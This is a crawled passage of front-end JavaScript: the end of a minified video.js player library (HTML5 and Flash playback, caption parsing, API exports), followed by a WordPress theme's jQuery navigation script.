t.e=function(){var a=this.a,c=a.N;if(!c||this.j.Sc===l)c?(a.r().removeChild(c),c=c.cloneNode(l)):c=u.e("video",{id:a.id()+"_html5_api",className:"vjs-tech"}),c.player=a,u.xb(c,a.r());for(var d=["autoplay","preload","loop","muted"],e=d.length-1;0<=e;e--){var g=d[e];a.f[g]!==h&&(c[g]=a.f[g])}return c};t.Nc=function(a){this.k(a);a.stopPropagation()};t.play=function(){this.b.play()};t.pause=function(){this.b.pause()};t.paused=function(){return this.b.paused};t.currentTime=function(){return this.b.currentTime};
t.cd=function(a){try{this.b.currentTime=a}catch(c){u.log(c,"Video is not ready. (Video.js)")}};t.duration=function(){return this.b.duration||0};t.buffered=function(){return this.b.buffered};t.volume=function(){return this.b.volume};t.hd=function(a){this.b.volume=a};t.muted=function(){return this.b.muted};t.fd=function(a){this.b.muted=a};t.width=function(){return this.b.offsetWidth};t.height=function(){return this.b.offsetHeight};
t.Qa=function(){return"function"==typeof this.b.webkitEnterFullScreen&&(/Android/.test(u.O)||!/Chrome|Mac OS X 10.5/.test(u.O))?f:l};t.src=function(a){this.b.src=a};t.load=function(){this.b.load()};t.currentSrc=function(){return this.b.currentSrc};t.Ma=function(){return this.b.Ma};t.gd=function(a){this.b.Ma=a};t.autoplay=function(){return this.b.autoplay};t.bd=function(a){this.b.autoplay=a};t.loop=function(){return this.b.loop};t.ed=function(a){this.b.loop=a};t.error=function(){return this.b.error};
u.m.isSupported=function(){return!!document.createElement("video").canPlayType};u.m.mb=function(a){return!!document.createElement("video").canPlayType(a.type)};u.m.Hc=function(){var a=u.gb.volume;u.gb.volume=a/2+0.1;return a!==u.gb.volume};u.m.Ya="loadstart suspend abort error emptied stalled loadedmetadata loadeddata canplay canplaythrough playing waiting seeking seeked ended durationchange timeupdate progress play pause ratechange volumechange".split(" ");
u.Za&&3>u.yc&&(document.createElement("video").constructor.prototype.canPlayType=function(a){return a&&-1!=a.toLowerCase().indexOf("video/mp4")?"maybe":""});
u.l=u.q.extend({g:function(a,c,d){u.q.call(this,a,c,d);d=c.source;var e=c.parentEl,g=this.b=u.e("div",{id:a.id()+"_temp_flash"}),j=a.id()+"_flash_api";a=a.f;var k=u.i.B({readyFunction:"videojs.Flash.onReady",eventProxyFunction:"videojs.Flash.onEvent",errorEventProxyFunction:"videojs.Flash.onError",autoplay:a.autoplay,preload:a.Ma,loop:a.loop,muted:a.muted},c.flashVars),q=u.i.B({wmode:"opaque",bgcolor:"#000000"},c.params),n=u.i.B({id:j,name:j,"class":"vjs-tech"},c.attributes);d&&(k.src=encodeURIComponent(u.ic(d.src)));
u.xb(g,e);c.startTime&&this.M(function(){this.load();this.play();this.currentTime(c.startTime)});if(c.iFrameMode===f&&!u.zc){var s=u.e("iframe",{id:j+"_iframe",name:j+"_iframe",className:"vjs-tech",scrolling:"no",marginWidth:0,marginHeight:0,frameBorder:0});k.readyFunction="ready";k.eventProxyFunction="events";k.errorEventProxyFunction="errors";u.d(s,"load",u.bind(this,function(){var a,d=s.contentWindow;a=s.contentDocument?s.contentDocument:s.contentWindow.document;a.write(u.l.jc(c.swf,k,q,n));d.player=
this.a;d.ready=u.bind(this.a,function(c){c=a.getElementById(c);var d=this.h;d.b=c;u.d(c,"click",d.bind(d.n));u.l.ob(d)});d.events=u.bind(this.a,function(a,c){this&&"flash"===this.ua&&this.k(c)});d.errors=u.bind(this.a,function(a,c){u.log("Flash Error",c)})}));g.parentNode.replaceChild(s,g)}else u.l.Mc(c.swf,g,k,q,n)}});t=u.l.prototype;t.C=function(){u.q.prototype.C.call(this)};t.play=function(){this.b.vjs_play()};t.pause=function(){this.b.vjs_pause()};
t.src=function(a){a=u.ic(a);this.b.vjs_src(a);if(this.a.autoplay()){var c=this;setTimeout(function(){c.play()},0)}};t.load=function(){this.b.vjs_load()};t.poster=function(){this.b.vjs_getProperty("poster")};t.buffered=function(){return u.rb(0,this.b.vjs_getProperty("buffered"))};t.Qa=r(l);var P=u.l.prototype,Q="preload currentTime defaultPlaybackRate playbackRate autoplay loop mediaGroup controller controls volume muted defaultMuted".split(" "),R="error currentSrc networkState readyState seeking initialTime duration startOffsetTime paused played seekable ended videoTracks audioTracks videoWidth videoHeight textTracks".split(" ");
function ea(){var a=Q[S],c=a.charAt(0).toUpperCase()+a.slice(1);P["set"+c]=function(c){return this.b.vjs_setProperty(a,c)}}function T(a){P[a]=function(){return this.b.vjs_getProperty(a)}}var S;for(S=0;S<Q.length;S++)T(Q[S]),ea();for(S=0;S<R.length;S++)T(R[S]);u.l.isSupported=function(){return 10<=u.l.version()[0]};u.l.mb=function(a){if(a.type in u.l.Pc)return"maybe"};u.l.Pc={"video/flv":"FLV","video/x-flv":"FLV","video/mp4":"MP4","video/m4v":"MP4"};
u.l.onReady=function(a){a=u.r(a);var c=a.player||a.parentNode.player,d=c.h;a.player=c;d.b=a;d.d("click",d.n);u.l.ob(d)};u.l.ob=function(a){a.r().vjs_getProperty?a.Ra():setTimeout(function(){u.l.ob(a)},50)};u.l.onEvent=function(a,c){u.r(a).player.k(c)};u.l.onError=function(a,c){u.r(a).player.k("error");u.log("Flash Error",c,a)};
u.l.version=function(){var a="0,0,0";try{a=(new window.ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version").replace(/\D+/g,",").match(/^,?(.+),?$/)[1]}catch(c){try{navigator.mimeTypes["application/x-shockwave-flash"].enabledPlugin&&(a=(navigator.plugins["Shockwave Flash 2.0"]||navigator.plugins["Shockwave Flash"]).description.replace(/\D+/g,",").match(/^,?(.+),?$/)[1])}catch(d){}}return a.split(",")};
u.l.Mc=function(a,c,d,e,g){a=u.l.jc(a,d,e,g);a=u.e("div",{innerHTML:a}).childNodes[0];d=c.parentNode;c.parentNode.replaceChild(a,c);var j=d.childNodes[0];setTimeout(function(){j.style.display="block"},1E3)};
u.l.jc=function(a,c,d,e){var g="",j="",k="";c&&u.i.qa(c,function(a,c){g+=a+"="+c+"&amp;"});d=u.i.B({movie:a,flashvars:g,allowScriptAccess:"always",allowNetworking:"all"},d);u.i.qa(d,function(a,c){j+='<param name="'+a+'" value="'+c+'" />'});e=u.i.B({data:a,width:"100%",height:"100%"},e);u.i.qa(e,function(a,c){k+=a+'="'+c+'" '});return'<object type="application/x-shockwave-flash"'+k+">"+j+"</object>"};
u.Dc=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(!a.f.sources||0===a.f.sources.length){c=0;for(d=a.f.techOrder;c<d.length;c++){var e=u.Y(d[c]),g=window.videojs[e];if(g&&g.isSupported()){F(a,e);break}}}else a.src(a.f.sources)}});function U(a){a.va=a.va||[];return a.va}function V(a,c,d){for(var e=a.va,g=0,j=e.length,k,q;g<j;g++)k=e[g],k.id()===c?(k.show(),q=k):d&&(k.H()==d&&0<k.mode())&&k.disable();(c=q?q.H():d?d:l)&&a.k(c+"trackchange")}
u.U=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.L=c.id||"vjs_"+c.kind+"_"+c.language+"_"+u.u++;this.tc=c.src;this.Jc=c["default"]||c.dflt;this.kd=c.title;this.ud=c.srclang;this.Rc=c.label;this.ga=[];this.ac=[];this.ia=this.ja=0;this.a.d("fullscreenchange",u.bind(this,this.Ec))}});t=u.U.prototype;t.H=p("A");t.src=p("tc");t.sb=p("Jc");t.title=p("kd");t.label=p("Rc");t.readyState=p("ja");t.mode=p("ia");t.Ec=function(){this.b.style.fontSize=this.a.F?140*(screen.width/this.a.width())+"%":""};
t.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-"+this.A+" vjs-text-track"})};t.show=function(){W(this);this.ia=2;u.c.prototype.show.call(this)};t.v=function(){W(this);this.ia=1;u.c.prototype.v.call(this)};t.disable=function(){2==this.ia&&this.v();this.a.t("timeupdate",u.bind(this,this.update,this.L));this.a.t("ended",u.bind(this,this.reset,this.L));this.reset();this.a.R.textTrackDisplay.removeChild(this);this.ia=0};
function W(a){0===a.ja&&a.load();0===a.ia&&(a.a.d("timeupdate",u.bind(a,a.update,a.L)),a.a.d("ended",u.bind(a,a.reset,a.L)),("captions"===a.A||"subtitles"===a.A)&&a.a.R.textTrackDisplay.X(a))}t.load=function(){0===this.ja&&(this.ja=1,u.get(this.tc,u.bind(this,this.Zc),u.bind(this,this.Eb)))};t.Eb=function(a){this.error=a;this.ja=3;this.k("error")};
t.Zc=function(a){var c,d;a=a.split("\n");for(var e="",g=1,j=a.length;g<j;g++)if(e=u.trim(a[g])){-1==e.indexOf("--\x3e")?(c=e,e=u.trim(a[++g])):c=this.ga.length;c={id:c,index:this.ga.length};d=e.split(" --\x3e ");c.startTime=X(d[0]);c.ra=X(d[1]);for(d=[];a[++g]&&(e=u.trim(a[g]));)d.push(e);c.text=d.join("<br/>");this.ga.push(c)}this.ja=2;this.k("loaded")};
function X(a){var c=a.split(":");a=0;var d,e,g;3==c.length?(d=c[0],e=c[1],c=c[2]):(d=0,e=c[0],c=c[1]);c=c.split(/\s+/);c=c.splice(0,1)[0];c=c.split(/\.|,/);g=parseFloat(c[1]);c=c[0];a+=3600*parseFloat(d);a+=60*parseFloat(e);a+=parseFloat(c);g&&(a+=g/1E3);return a}
t.update=function(){if(0<this.ga.length){var a=this.a.currentTime();if(this.Jb===b||a<this.Jb||this.Ha<=a){var c=this.ga,d=this.a.duration(),e=0,g=l,j=[],k,q,n,s;a>=this.Ha||this.Ha===b?s=this.ub!==b?this.ub:0:(g=f,s=this.Bb!==b?this.Bb:c.length-1);for(;;){n=c[s];if(n.ra<=a)e=Math.max(e,n.ra),n.Ca&&(n.Ca=l);else if(a<n.startTime){if(d=Math.min(d,n.startTime),n.Ca&&(n.Ca=l),!g)break}else g?(j.splice(0,0,n),q===b&&(q=s),k=s):(j.push(n),k===b&&(k=s),q=s),d=Math.min(d,n.ra),e=Math.max(e,n.startTime),
n.Ca=f;if(g)if(0===s)break;else s--;else if(s===c.length-1)break;else s++}this.ac=j;this.Ha=d;this.Jb=e;this.ub=k;this.Bb=q;a=this.ac;c="";d=0;for(e=a.length;d<e;d++)c+='<span class="vjs-tt-cue">'+a[d].text+"</span>";this.b.innerHTML=c;this.k("cuechange")}}};t.reset=function(){this.Ha=0;this.Jb=this.a.duration();this.Bb=this.ub=0};u.Pb=u.U.extend();u.Pb.prototype.A="captions";u.Xb=u.U.extend();u.Xb.prototype.A="subtitles";u.Rb=u.U.extend();u.Rb.prototype.A="chapters";
u.Yb=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(a.f.tracks&&0<a.f.tracks.length){c=this.a;a=a.f.tracks;var e;for(d=0;d<a.length;d++){e=a[d];var g=c,j=e.kind,k=e.label,q=e.language,n=e;e=g.va=g.va||[];n=n||{};n.kind=j;n.label=k;n.language=q;j=u.Y(j||"subtitles");g=new window.videojs[j+"Track"](g,n);e.push(g)}}}});u.Yb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-text-track-display"})};
u.W=u.I.extend({g:function(a,c){var d=this.aa=c.track;c.label=d.label();c.selected=d.sb();u.I.call(this,a,c);this.a.d(d.H()+"trackchange",u.bind(this,this.update))}});u.W.prototype.n=function(){u.I.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.W.prototype.update=function(){2==this.aa.mode()?this.selected(f):this.selected(l)};u.ab=u.W.extend({g:function(a,c){c.track={H:function(){return c.kind},oc:a,label:function(){return c.kind+" off"},sb:r(l),mode:r(l)};u.W.call(this,a,c);this.selected(f)}});
u.ab.prototype.n=function(){u.W.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.ab.prototype.update=function(){for(var a=U(this.a),c=0,d=a.length,e,g=f;c<d;c++)e=a[c],e.H()==this.aa.H()&&2==e.mode()&&(g=l);g?this.selected(f):this.selected(l)};u.V=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);1>=this.G.length&&this.v()}});
u.V.prototype.qb=function(){var a=[],c;a.push(new u.ab(this.a,{kind:this.A}));for(var d=0;d<U(this.a).length;d++)c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}));return a};u.ya=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Captions Menu")}});u.ya.prototype.A="captions";u.ya.prototype.na="Captions";u.ya.prototype.className="vjs-captions-button";u.Aa=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Subtitles Menu")}});
u.Aa.prototype.A="subtitles";u.Aa.prototype.na="Subtitles";u.Aa.prototype.className="vjs-subtitles-button";u.Qb=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Chapters Menu")}});t=u.Qb.prototype;t.A="chapters";t.na="Chapters";t.className="vjs-chapters-button";t.qb=function(){for(var a=[],c,d=0;d<U(this.a).length;d++)c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}));return a};
t.Ea=function(){for(var a=U(this.a),c=0,d=a.length,e,g,j=this.G=[];c<d;c++)if(e=a[c],e.H()==this.A&&e.sb()){if(2>e.readyState()){this.sd=e;e.d("loaded",u.bind(this,this.Ea));return}g=e;break}a=this.sa=new u.la(this.a);a.b.appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(g){e=g.ga;for(var k,c=0,d=e.length;c<d;c++)k=e[c],k=new u.Va(this.a,{track:g,cue:k}),j.push(k),a.X(k)}0<this.G.length&&this.show();return a};
u.Va=u.I.extend({g:function(a,c){var d=this.aa=c.track,e=this.cue=c.cue,g=a.currentTime();c.label=e.text;c.selected=e.startTime<=g&&g<e.ra;u.I.call(this,a,c);d.d("cuechange",u.bind(this,this.update))}});u.Va.prototype.n=function(){u.I.prototype.n.call(this);this.a.currentTime(this.cue.startTime);this.update(this.cue.startTime)};u.Va.prototype.update=function(){var a=this.cue,c=this.a.currentTime();a.startTime<=c&&c<a.ra?this.selected(f):this.selected(l)};
u.i.B(u.ba.prototype.f.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});
if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse)u.JSON=window.JSON;else{u.JSON={};var Y=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;u.JSON.parse=function(a,c){function d(a,e){var k,q,n=a[e];if(n&&"object"===typeof n)for(k in n)Object.prototype.hasOwnProperty.call(n,k)&&(q=d(n,k),q!==b?n[k]=q:delete n[k]);return c.call(a,e,n)}var e;a=String(a);Y.lastIndex=0;Y.test(a)&&(a=a.replace(Y,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));
if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return e=eval("("+a+")"),"function"===typeof c?d({"":e},""):e;throw new SyntaxError("JSON.parse(): invalid or malformed JSON data");}}
u.bc=function(){var a,c,d=document.getElementsByTagName("video");if(d&&0<d.length)for(var e=0,g=d.length;e<g;e++)if((c=d[e])&&c.getAttribute)c.player===b&&(a=c.getAttribute("data-setup"),a!==h&&(a=u.JSON.parse(a||"{}"),v(c,a)));else{u.kb();break}else u.od||u.kb()};u.kb=function(){setTimeout(u.bc,1)};u.Q(window,"load",function(){u.od=f});u.kb();u.$c=function(a,c){u.ea.prototype[a]=c};var Z=this;Z.pd=f;function $(a,c){var d=a.split("."),e=Z;!(d[0]in e)&&e.execScript&&e.execScript("var "+d[0]);for(var g;d.length&&(g=d.shift());)!d.length&&c!==b?e[g]=c:e=e[g]?e[g]:e[g]={}};$("videojs",u);$("_V_",u);$("videojs.options",u.options);$("videojs.cache",u.oa);$("videojs.Component",u.c);u.c.prototype.dispose=u.c.prototype.C;u.c.prototype.createEl=u.c.prototype.e;u.c.prototype.el=u.c.prototype.r;u.c.prototype.addChild=u.c.prototype.X;u.c.prototype.children=u.c.prototype.children;u.c.prototype.on=u.c.prototype.d;u.c.prototype.off=u.c.prototype.t;u.c.prototype.one=u.c.prototype.Q;u.c.prototype.trigger=u.c.prototype.k;u.c.prototype.triggerReady=u.c.prototype.Ra;
u.c.prototype.show=u.c.prototype.show;u.c.prototype.hide=u.c.prototype.v;u.c.prototype.width=u.c.prototype.width;u.c.prototype.height=u.c.prototype.height;u.c.prototype.dimensions=u.c.prototype.Kc;u.c.prototype.ready=u.c.prototype.M;$("videojs.Player",u.ea);u.ea.prototype.dispose=u.ea.prototype.C;$("videojs.MediaLoader",u.Dc);$("videojs.TextTrackDisplay",u.Yb);$("videojs.ControlBar",u.ba);$("videojs.Button",u.o);$("videojs.PlayToggle",u.Vb);$("videojs.FullscreenToggle",u.za);
$("videojs.BigPlayButton",u.Ua);$("videojs.LoadingSpinner",u.Tb);$("videojs.CurrentTimeDisplay",u.Wa);$("videojs.DurationDisplay",u.Xa);$("videojs.TimeDivider",u.Zb);$("videojs.RemainingTimeDisplay",u.eb);$("videojs.Slider",u.J);$("videojs.ProgressControl",u.cb);$("videojs.SeekBar",u.Wb);$("videojs.LoadProgressBar",u.$a);$("videojs.PlayProgressBar",u.Ub);$("videojs.SeekHandle",u.fb);$("videojs.VolumeControl",u.ib);$("videojs.VolumeBar",u.hb);$("videojs.VolumeLevel",u.$b);
$("videojs.VolumeHandle",u.jb);$("videojs.MuteToggle",u.da);$("videojs.PosterImage",u.bb);$("videojs.Menu",u.la);$("videojs.MenuItem",u.I);$("videojs.SubtitlesButton",u.Aa);$("videojs.CaptionsButton",u.ya);$("videojs.ChaptersButton",u.Qb);$("videojs.MediaTechController",u.q);u.q.prototype.features=u.q.prototype.j;u.q.prototype.j.volumeControl=u.q.prototype.j.T;u.q.prototype.j.fullscreenResize=u.q.prototype.j.hc;u.q.prototype.j.progressEvents=u.q.prototype.j.Kb;u.q.prototype.j.timeupdateEvents=u.q.prototype.j.Nb;
$("videojs.Html5",u.m);u.m.Events=u.m.Ya;u.m.isSupported=u.m.isSupported;u.m.canPlaySource=u.m.mb;u.m.prototype.setCurrentTime=u.m.prototype.cd;u.m.prototype.setVolume=u.m.prototype.hd;u.m.prototype.setMuted=u.m.prototype.fd;u.m.prototype.setPreload=u.m.prototype.gd;u.m.prototype.setAutoplay=u.m.prototype.bd;u.m.prototype.setLoop=u.m.prototype.ed;$("videojs.Flash",u.l);u.l.isSupported=u.l.isSupported;u.l.canPlaySource=u.l.mb;u.l.onReady=u.l.onReady;$("videojs.TextTrack",u.U);u.U.prototype.label=u.U.prototype.label;
$("videojs.CaptionsTrack",u.Pb);$("videojs.SubtitlesTrack",u.Xb);$("videojs.ChaptersTrack",u.Rb);$("videojs.autoSetup",u.bc);$("videojs.plugin",u.$c);$("videojs.createTimeRange",u.rb);})();//@ sourceMappingURL=video.js.map

--- FILE ---
content_type: application/javascript
request_url: https://delicatessenstudio.com/wp-content/themes/visia/js/navigation.js?ver=1461090130
body_size: 576
content:
jQuery.noConflict();

(function($)
{

	"use strict";
	
	$.fn.aetherNavigation = function(){

		var navigationButton = jQuery('.nav-button'),
			navigation = jQuery('.navigation'),
			navigationHeight = jQuery('.logo').height(),
			windowWidth = jQuery(window).width();

		jQuery('#main-content section:first-child').css({
			"margin-top" : navigationHeight + 30 + "px"
		});

		var sections = jQuery(jQuery('nav a[href="#footer"]').length > 0 ? 'section, footer' : 'section');
		var navigation_links = jQuery('nav a');
		sections.waypoint({
		handler: function(direction) {
			var pos = jQuery.inArray(this,sections);
			var active_section = sections.eq(direction === "up" ? Math.max(0,pos-1) : pos);
			var active_link = jQuery('nav a[href$="#' + active_section.attr("id") + '"]');
			navigation_links.removeClass("active");
			active_link.addClass("active");
		},
		offset: '10%'
		});

		if ( windowWidth > 960 ) {
	  		navigation.addClass('desktop');
	  		navigation.removeClass('mobile');
	  	}

	  	if ( windowWidth < 960 ) {
	  		navigation.addClass('mobile');
	  		navigation.removeClass('desktop');
	  	}

	  	navigationButton.click(function(){
			if(navigation.is(':hidden')) {
				navigation.slideDown();
			} else {
				navigation.slideUp();
			}
		});

	  	jQuery('.navigation a').click(function(){
	  		if(navigation.is(':visible') && navigation.hasClass('mobile')) {
	  			navigation.slideUp();
	  		}
	  	});

	  	jQuery(window).resize(function() {
			var ww = jQuery(window).width(),
				nav = jQuery('.navigation');

		  	if ( ww > 960 ) {
		  		nav.addClass('desktop');
		  		nav.removeClass('mobile');
		  	}

		  	if ( ww < 960 ) {
		  		nav.addClass('mobile');
		  		nav.removeClass('desktop');
		  	}
		});
	};

})(jQuery);